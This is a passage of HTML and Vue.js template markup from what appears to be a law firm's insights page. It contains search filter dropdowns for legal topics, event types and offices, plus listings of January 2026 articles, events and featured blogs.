                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Environmental and Natural Resources
            </option>
            <option class="dropdown__option njohn"
                    value="2a2b6942c906430fb1787e5e51051b79"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Environmental Policy and Rulemaking
            </option>
            <option class="dropdown__option njohn"
                    value="e6eb62b46efd4396a55925b891c4b161"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                EPA
            </option>
            <option class="dropdown__option njohn"
                    value="d51c9bd8656647ed89408c5447745eb8"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Executive Actions
            </option>
            <option class="dropdown__option njohn"
                    value="a4c8dc2c3cff4584a4ba4431b61462d3"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Financial Services
            </option>
            <option class="dropdown__option njohn"
                    value="0136b64908cb44978afe4c4282580c58"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Forest Conservation
            </option>
            <option class="dropdown__option njohn"
                    value="7514675d273e468cb79f6ffa18c7e076"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                General Interest
            </option>
            <option class="dropdown__option njohn"
                    value="16013045204543168b2fd918063bfce2"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Government Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="fa5502949efb41d78b7d68138a1ca614"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Government Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="d5f0ef58aebe4865baf3f89e6b89dc18"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Government Grants and Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="81089c951fa24b8ba3a01ac8a022bd27"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Healthcare
            </option>
            <option class="dropdown__option njohn"
                    value="afd5e78b001a4deaae6cb1c2f74573ff"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Independent Schools
            </option>
            <option class="dropdown__option njohn"
                    value="79a8342483c54071a64247f27a07b323"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="f3b4f03bd0dc4b14918e7495fbc7063e"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="8d38bfb942dd4c158fc39df581f1dac0"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Insurance
            </option>
            <option class="dropdown__option njohn"
                    value="945472cf91424c63abbb169890766a6c"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Intellectual Property
            </option>
            <option class="dropdown__option njohn"
                    value="3bf7cc20cf4e4f5a9066e21770413aec"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Intellectual Property
            </option>
            <option class="dropdown__option njohn"
                    value="1c9fbba96dcc4e3dae9672a3bc1c5c6b"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                International
            </option>
            <option class="dropdown__option njohn"
                    value="a3360245e8ae42c29eeea59c2dbad9ed"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="0d804c6f1b26442fb04c6e3b285a8a22"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="4e9186fb21da41d1bc138eea4fa60785"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="c45e4f2353a34dbcbc56c139d3082fa8"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Labor and Employment
            </option>
            <option class="dropdown__option njohn"
                    value="fed784e81bb041eabc620684fbdd8e32"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Labor and Employment
            </option>
            <option class="dropdown__option njohn"
                    value="bef69e3716184c3d8b4512286832ebc9"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Legal Issues
            </option>
            <option class="dropdown__option njohn"
                    value="0176b6b561e64ab4bc23e7efd96fcfb2"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Legislative
            </option>
            <option class="dropdown__option njohn"
                    value="afc453b04302460e82a11c5a31aa0769"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Legislative and Government Affairs
            </option>
            <option class="dropdown__option njohn"
                    value="083d35a7c137463394f263bf6771588a"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Litigation
            </option>
            <option class="dropdown__option njohn"
                    value="a3a24eefc4e94692a8902f3dc87eb002"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Litigation
            </option>
            <option class="dropdown__option njohn"
                    value="fd58c97210904f91b1f8248299b074c8"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Lobbying and Political Activity
            </option>
            <option class="dropdown__option njohn"
                    value="5f01bdffa6dc4427bb3d0b73bab68186"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Meeting and Vendor Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="663f935f847c428d81ef20e4ccf201a8"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Miscellaneous
            </option>
            <option class="dropdown__option njohn"
                    value="5f750da620de4cb58b64102f647e6634"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                NEPA and State NEPA
            </option>
            <option class="dropdown__option njohn"
                    value="c0b70329ed9f443380336f57d4a84fab"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                News
            </option>
            <option class="dropdown__option njohn"
                    value="0d03c30a2043450cb48652e6cb2cd0f9"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Nonprofit Organizations
            </option>
            <option class="dropdown__option njohn"
                    value="8bdd8577510547d6a27321ffb09d666f"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Policy
            </option>
            <option class="dropdown__option njohn"
                    value="36910953193349f89aaf900d59187586"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Privacy and Data Security
            </option>
            <option class="dropdown__option njohn"
                    value="6df470eb347b40faaec35df89f252104"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Privacy and Data Security
            </option>
            <option class="dropdown__option njohn"
                    value="2517cec905eb4cb5b52cc9c39536f549"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Prop 65
            </option>
            <option class="dropdown__option njohn"
                    value="9c71eef58c5540e2b0e1cfc796890a8d"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Real Estate
            </option>
            <option class="dropdown__option njohn"
                    value="c176da122dea4e3aa724cfd2c3496d32"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Recording Available
            </option>
            <option class="dropdown__option njohn"
                    value="12d2aa70b1804a16bc2ab87c6d2d0e25"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="c01de7fe2846482f8a1b5a8049ba1dcc"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="959231a6873546929a1b2db44edad436"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="53291b811d33425db89a581fc370360d"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Sanctions
            </option>
            <option class="dropdown__option njohn"
                    value="99eee5cc326d4e93a5d0957aff2cc3a9"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Social Media
            </option>
            <option class="dropdown__option njohn"
                    value="aaadd79c471c4948978fe699255595e0"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Tax and Employee Benefits
            </option>
            <option class="dropdown__option njohn"
                    value="3a049a3773654de8a901fa3c8d27eab7"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Tax and Wealth Planning
            </option>
            <option class="dropdown__option njohn"
                    value="e2910e558c294ffbb0de2948a1ba6bd0"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Teaming Agreements
            </option>
            <option class="dropdown__option njohn"
                    value="49c9055067c54be2897eb10d151731a0"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Technology
            </option>
            <option class="dropdown__option njohn"
                    value="af6dbc7673ad410ba36877c6d5f77f10"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Transportation
            </option>
            <option class="dropdown__option njohn"
                    value="40ebeb6ae783458bb5d0df9e0907c54d"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Transportation and Transportation Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="9bb42cecd58b422c8f71d1f76782512d"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Waters of the United States
            </option>
            <option class="dropdown__option njohn"
                    value="e9b613c5af9f4e99b261815ac82749ef"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Zoning and Land Use
            </option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" v-if="hasActiveFilteredDropdown('subtype')" data-swiftype-index='false'>
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Event Type" v-model="dropdownFilter('subtype').value" v-on:change="onDropdownFilterChange()">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Event Type</option>

            <option class="dropdown__option njohn"
                    value="7affeca292c1444a89a0e67777291f46"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                In Person CLE
            </option>
            <option class="dropdown__option njohn"
                    value="4ace69bf774748059a443fea90e8bac6"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                In Person
            </option>
            <option class="dropdown__option njohn"
                    value="2315594321884ab58321524ef255957c"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                Webinar
            </option>
    </select>
    <span class="dropdown__arrow"></span>
</div>                        </div>
                    </div>

                    <div class="filters__advanced-button-wrapper">
                        <div class="filters__label" style="opacity: 0;">Filter By:</div>
                        <button class="filters__button link link--dark" v-on:click="toggleAdvancedOptions()" aria-controls="advanced-filter-options">
                            <span>Advanced Search Options</span>
                            <span class="filters__button-icon rotatable" v-bind:class="{ 'rotatable--ready': areAdvancedOptionsExpanded }">+</span>
                        </button>
                    </div>

                    <div id="advanced-filter-options" class="filters__advanced-options" ref="advancedOptions" v-aria-expanded="areAdvancedOptionsExpanded" v-aria-hidden="areAdvancedOptionsExpanded" v-show="areAdvancedOptionsExpanded">
                        <div class="filters__dropdowns filters__dropdowns--secondary" v-cloak>
                            <div class="filters__label" style="opacity: 0;">Filter By:</div>
                            <div class="filters__dropdowns-container">
<div class="filters__dropdown" data-swiftype-index='false'>
    <div is="typeahead" inline-template class="filters__typeahead" v-bind:resultselecthandler="setActiveTypeaheadFilter" querykey="professional" v-bind:gettypeaheadresults="getTypeaheadFilterResults">
        <div class="filters__typeahead-wrapper" v-on:keydown.down.prevent="handleDownKey" v-on:keydown.up.prevent="handleUpKey" v-on:keydown.esc="clearResults">
            <input type="text" class="filters__typeahead-input" placeholder="" aria-label="Professional" v-model="model" v-on:keyup.enter="handleEnter" v-on:blur="handleBlur" />
            <div class="filters__typeahead-hint" v-bind:class="{ 'filters__typeahead-hint--hidden': model.length > 0 }">
                Professional
                <span class="filters__typeahead-hint-suffix">(start typing)</span>
            </div>
            <ul class="filters__typeahead-results" v-cloak>
                <li v-for="result in results" class="filters__typeahead-result">
                    <button class="filters__result-trigger" ref="result" v-on:blur="handleBlur" v-html="result.Label" v-on:click="handleFilterSelection('professional', result.Value)"></button>
                </li>
            </ul>
        </div>
    </div>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('office')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Office" v-model="dropdownFilter('office').value" v-on:change="onDropdownFilterChange('office', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Office</option>

            <option class="dropdown__option" value="c40031f7720841a5b7ac1e454c5da16f">Baltimore, MD</option>
            <option class="dropdown__option" value="ffd16bd9bb7f4995867649ca86b137e8">Chicago, IL</option>
            <option class="dropdown__option" value="96c17aed821a43fbb572a5d85d8a975d">Denver, CO</option>
            <option class="dropdown__option" value="26ee29b75b3d41f399da870830811bba">Los Angeles, CA</option>
            <option class="dropdown__option" value="6ab632858ec749e69185ddf1707dc909">Miami, FL</option>
            <option class="dropdown__option" value="842e87326a3c4ace89a97bc07108da8e">New York, NY</option>
            <option class="dropdown__option" value="a5200de6649d48ecaea0f0b7f7f70ddd">San Francisco, CA</option>
            <option class="dropdown__option" value="c00e74f2db024ce4913449aca7ac676d">Tysons, VA</option>
            <option class="dropdown__option" value="f2902411e62a46ac80692ed096b2c61b">Washington, DC</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('campaign')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Perspectives" v-model="dropdownFilter('campaign').value" v-on:change="onDropdownFilterChange('campaign', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Perspectives</option>

            <option class="dropdown__option" value="d43ad73abd614ea0a90fecf177108c72">Administration Outlook</option>
            <option class="dropdown__option" value="04068c3167c647eebd4ad15964ffd042">Generative AI</option>
            <option class="dropdown__option" value="b04e1a2b1c8e4123a3e255f22cf34230">Quick Bytes</option>
    </select>
    <span class="dropdown__arrow"></span>
</div>                            </div>
                        </div>
                    </div>

                    <div class="filters__active-filters active-filters" v-if="hasAnyFilters && !hasInvalidFilters" v-cloak>
                        <div class="active-filters__group" v-if="hasActiveKeywordFilter">
                            <div class="active-filters__label">Search Term Entered:</div>
                            <ul class="active-filters__list">
                                <li class="active-filters__item">
                                    <span class="active-filters__text active-filters__text--quoted" v-html="activeKeywordFilter.value"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearKeywordFilter()" aria-label="remove keyword filter"></button>
                                </li>
                            </ul>
                        </div>
                        <div class="active-filters__group" v-if="hasActiveDropdownFilters || hasActiveViewAllFilter">
                            <div class="active-filters__label">Filters Applied:</div>
                            <ul class="active-filters__list">
                                <li class="active-filters__item" v-for="filter in activeDropdownFilters" v-bind:key="filter.value" v-if="filter.value">
                                    <span class="active-filters__text active-filters__text" v-html="getOptionLabel(filter.key, filter.value)"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearDropdownFilter(filter)" aria-label="remove search filter"></button>
                                </li>
                                <li class="active-filters__item" v-if="hasActiveViewAllFilter">
                                    <span class="active-filters__text active-filters__text" v-html="viewAllText"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearAdditionalFilter('viewall')" aria-label="remove search filter"></button>
                                </li>
                            </ul>
                        </div>
                        <div class="flex__spacer"></div>
                        <button class="active-filters__link" v-if="hasMoreThanOneFilter" v-on:click="clearAllFilters()" aria-label="remove all filters">
                            <span class="active-filters__text active-filters__text--teal">Clear All Options</span>
                            <span class="active-filters__icon icon__close"></span>
                        </button>
                    </div>
                </div>
            </div>
        </section>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/fcc-delays-revoke-all-consent-rule-for-robocalls-and-text-messages-until-2027.html" data-content="FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 14, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</span>
                                        </div>

                                            <a class="related-content__title" href="/-/media/files/publications/2026/01/comparison-of-the-principal-provisions-of-the-dela.pdf?rev=3e8148bfbe5448e48f69d461e710d3fb&amp;hash=5D3BAE270A6DEABAF6654844FD16A99D" data-content="Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">PFAS at an Inflection Point: Reflections on 2025 and the Road Ahead</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/pfas-at-an-inflection-point-reflections-on-2025" data-content="PFAS at an Inflection Point: Reflections on 2025 and the Road Ahead">PFAS at an Inflection Point: Reflections on 2025 and the Road Ahead</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <button class="button" v-on:click="onViewAllClick('insights')" is="slidey-button">View More</button>
                        </div>
                </div>
            </div>
        </div>
    </section>

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">PFAS: 2025 in Review and the Outlook for the New Year</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/pfas-2025-in-review-and-the-outlook-for-the-new" data-content="PFAS: 2025 in Review and the Outlook for the New Year">PFAS: 2025 in Review and the Outlook for the New Year</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 15, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5184/landing-pages/rsvp-blank.asp" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Strengthening Student Safety Policies and Procedures of  Independent Schools</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/strengthening-student-safety-policies" data-content="Strengthening Student Safety Policies and Procedures of  Independent Schools">Strengthening Student Safety Policies and Procedures of  Independent Schools</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 20, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5230/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <button class="button" v-on:click="onViewAllClick('events')" is="slidey-button">View More</button>
                        </div>
                </div>
            </div>
        </div>
    </section>

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Blogs" class="section featured-tiles__section container">
        <div class="featured-tiles__content">
                <h3 role="heading" aria-level="2" class="related-content__label">Featured Insights</h3>

                <div class="rich-text"><a name="FeaturedBlogs"></a></div>

            <div class="featured-tiles container container--narrow">
                <ul class="featured-tiles__column featured-tiles__column--left">
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">All About Advertising Law</header>

                                <div class="rich-text"><p>Regulatory and litigation developments for advertisers and marketers.</p></div>

                            <a class="featured-tiles__link button--filled" href="https://www.allaboutadvertisinglaw.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">BiologicsHQ</header>

                                <div class="rich-text"><p>Information contained in the BiologicsHQ database relates to FDA-approved drug products listed in the CDER Purple Book</p></div>

                            <a class="featured-tiles__link button--filled" href="https://biologicshq.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                </ul>
                <ul class="featured-tiles__column featured-tiles__column--right">
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">Close-Ups</header>
                                <div class="rich-text"><p>Close-ups provides commentary on legal and business issues, trends, and news affecting the entertainment and media industry</p></div>
                            <a class="featured-tiles__link button--filled" href="https://www.closeupsblog.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">Political Law Briefing</header>
                                <div class="rich-text"><p>Developments in Federal and State Campaign Finance, Lobbying, and Ethics Laws</p></div>
                            <a class="featured-tiles__link button--filled" href="https://www.politicallawbriefing.com" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                </ul>
            </div>
        </div>
    </section>

        </div>

        <div id="search-results">
            <section aria-label="Insight Results" class="related-content__section related-content__section--contain-overflow scroll-section" v-cloak v-if="hasAnyFilters || hasHiddenFilters || hasInvalidFilters">
                <div class="loader" v-bind:class="{'loader_show': !hasSearchFinished }" v-aria-hidden="!hasSearchFinished" aria-label="searching..." role="status"><div class="spinner"></div></div>
                <div class="related-content__container container" is="fadable" v-bind:delay="600" v-if="(hasSearchFinished || hasInvalidFilters) && results.length === 0 && additionalResults.length === 0">
                    <div class="related-content related-content--padded">
                        <div class="related-content__count">No Results Found. Please try a different search.</div>
                    </div>
                </div>

                <div class="section related-content__container container" is="fadable" v-bind:delay="600" v-if="results.length > 0">
                    <div class="related-content">
                        <h3 role="heading" aria-level="2" class="related-content__label">Thought Leadership</h3>
                        <div v-html="resultsCounter" class="related-content__count" role="status"></div>
                        <div class="related-content__content">
                            <div class="related-content__items">
                                <div class="related-content__item" v-for="result in results" v-bind:key="result.Title.Url">
                                    <div class="related-content__item-content related-content__item-content--primary">
                                        <div class="related-content__title-container">
                                            <div class="related-content__invisible-container">
                                                <span class="related-content__title related-content__title--invisible" v-html="result.Title.Label"></span>
                                            </div>
                                            <a v-if="!result.Title.IsDisabled" class="related-content__title" v-bind:href="result.Title.Url" v-bind:target="result.Title.Target" data-content="result.title" v-html="result.Title.Label"></a>
                                            <span v-if="result.Title.IsDisabled" class="related-content__title" data-content="result.title" v-html="result.Title.Label"></span>
                                        </div>
                                        <p class="related-content__subtitle" v-if="result.Date">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary" v-html="result.Date"></span>
                                        </p>
                                        <div class="related-content__preview rich-text" v-html="result.Excerpt"></div>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.MinutesToRead">
                                        <div class="related-content__minute-label">
                                            <span v-bind:class="result.MinutesToReadIcon"></span>
                                            <span v-html="result.MinutesToRead"></span><span>min</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="related-content__separator"></div>
                            </div>
                            <div v-if="hasMoreResults" class="related-content__view-all">
                                <button class="button" v-on:click="loadMoreResults" is="slidey-button">Load More</button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="section related-content__container container" is="fadable" v-bind:delay="600" v-if="additionalResults.length > 0">
                    <div class="related-content">
                        <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>
                        <div v-html="additionalResultsCounter" class="related-content__count" role="status"></div>
                        <div class="related-content__content">
                            <div class="related-content__items">
                                <div class="related-content__item" v-for="result in additionalResults" v-bind:key="result.Title.Url">
                                    <div class="related-content__item-content related-content__item-content--primary">
                                        <div class="related-content__title-container">
                                            <div class="related-content__invisible-container">
                                                <span class="related-content__title related-content__title--invisible" v-html="result.Title.Label"></span>
                                            </div>
                                            <a v-if="!result.Title.IsDisabled" class="related-content__title" v-bind:href="result.Title.Url" v-bind:target="result.Title.Target" data-content="result.title" v-html="result.Title.Label"></a>
                                            <span v-if="result.Title.IsDisabled" class="related-content__title" data-content="result.title" v-html="result.Title.Label"></span>
                                        </div>
                                        <p class="related-content__subtitle" v-if="result.Date">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary" v-html="result.Date"></span>
